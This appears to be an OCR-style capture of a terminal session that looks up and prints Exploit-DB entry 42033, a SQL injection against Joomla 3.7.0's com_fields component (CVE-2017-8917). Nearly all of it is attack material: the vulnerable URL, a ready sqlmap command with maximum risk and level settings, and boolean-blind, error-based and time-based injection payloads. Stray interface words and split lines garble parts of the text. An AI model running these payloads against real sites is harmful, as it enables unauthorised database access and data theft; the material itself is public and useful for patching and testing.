 searchsploit -p 42033.txt
08:53:01 上午
Exploit: Joomla! 3.7.0 - 'com_fields' SQL Injection
URL: https://www.exploit-db.com/exploits/42033
命令
Path: /usr/share/exploitdb/exploits/php/webapps/42033.txt
Codes: CVE-2017-8917
Verified: False
File Type: ASCII text
~ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
08:54:04 上午
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
_0.58.1_
位置.txt
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
shell.sh
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[
fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674
FROM DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0x
716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)%
~
08:54:36 上午